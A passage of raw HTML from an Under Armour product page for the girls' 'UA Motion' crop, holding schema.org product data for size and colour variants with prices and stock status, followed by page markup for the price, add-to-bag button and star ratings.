      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=348&dwvar_1369974_size=YMD",
      "name": "UA Motion",
      "size": "YMD",
      "sku": "1369974-348-YMD",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=348&dwvar_1369974_size=YLG",
      "name": "UA Motion",
      "size": "YLG",
      "sku": "1369974-348-YLG",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=348&dwvar_1369974_size=YXL",
      "name": "UA Motion",
      "size": "YXL",
      "sku": "1369974-348-YXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=672&dwvar_1369974_size=YXS",
      "name": "UA Motion",
      "size": "YXS",
      "sku": "1369974-672-YXS",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=672&dwvar_1369974_size=YSM",
      "name": "UA Motion",
      "size": "YSM",
      "sku": "1369974-672-YSM",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=672&dwvar_1369974_size=YMD",
      "name": "UA Motion",
      "size": "YMD",
      "sku": "1369974-672-YMD",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=672&dwvar_1369974_size=YLG",
      "name": "UA Motion",
      "size": "YLG",
      "sku": "1369974-672-YLG",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=672&dwvar_1369974_size=YXL",
      "name": "UA Motion",
      "size": "YXL",
      "sku": "1369974-672-YXL",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-672_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=452&dwvar_1369974_size=YXS",
      "name": "UA Motion",
      "size": "YXS",
      "sku": "1369974-452-YXS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=452&dwvar_1369974_size=YSM",
      "name": "UA Motion",
      "size": "YSM",
      "sku": "1369974-452-YSM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=452&dwvar_1369974_size=YMD",
      "name": "UA Motion",
      "size": "YMD",
      "sku": "1369974-452-YMD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=452&dwvar_1369974_size=YLG",
      "name": "UA Motion",
      "size": "YLG",
      "sku": "1369974-452-YLG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=452&dwvar_1369974_size=YXL",
      "name": "UA Motion",
      "size": "YXL",
      "sku": "1369974-452-YXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=402&dwvar_1369974_size=YXS",
      "name": "UA Motion",
      "size": "YXS",
      "sku": "1369974-402-YXS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=402&dwvar_1369974_size=YSM",
      "name": "UA Motion",
      "size": "YSM",
      "sku": "1369974-402-YSM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=402&dwvar_1369974_size=YMD",
      "name": "UA Motion",
      "size": "YMD",
      "sku": "1369974-402-YMD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=402&dwvar_1369974_size=YLG",
      "name": "UA Motion",
      "size": "YLG",
      "sku": "1369974-402-YLG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=402&dwvar_1369974_size=YXL",
      "name": "UA Motion",
      "size": "YXL",
      "sku": "1369974-402-YXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 24.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600&dwvar_1369974_size=YXS",
      "name": "UA Motion",
      "size": "YXS",
      "sku": "1369974-600-YXS",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600&dwvar_1369974_size=YSM",
      "name": "UA Motion",
      "size": "YSM",
      "sku": "1369974-600-YSM",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600&dwvar_1369974_size=YMD",
      "name": "UA Motion",
      "size": "YMD",
      "sku": "1369974-600-YMD",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600&dwvar_1369974_size=YLG",
      "name": "UA Motion",
      "size": "YLG",
      "sku": "1369974-600-YLG",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600&dwvar_1369974_size=YXL",
      "name": "UA Motion",
      "size": "YXL",
      "sku": "1369974-600-YXL",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Kids > Girls > Pants & Leggings"
}</script><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html#webpage",
  "name": "UA Motion Girls' Crop | Under Armour",
  "url": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1769379104177" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;pants_and_leggings&quot;,&quot;ua_motion_girls_crop&quot;,&quot;1369974.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1369974_color%3D652&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Motion</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39fklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39fklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39fklubsnpfivddiuqivb_"><span id="_R_39fklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Kids",
      "item": "https://www.underarmour.com/en-us/c/kids/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Girls",
      "item": "https://www.underarmour.com/en-us/c/girls/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Pants & Leggings",
      "item": "https://www.underarmour.com/en-us/c/girls/clothing/bottoms/"
    }
  ]
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/kids/">Kids</a></li><li><a href="/en-us/c/girls/">Girls</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a></li></ol></nav><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="true" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small " id="product-badge"><span>Best Seller</span></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Motion<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Girls&#x27; Crop</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="ghost-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmfklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.4</span><span>(<!-- -->29<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar 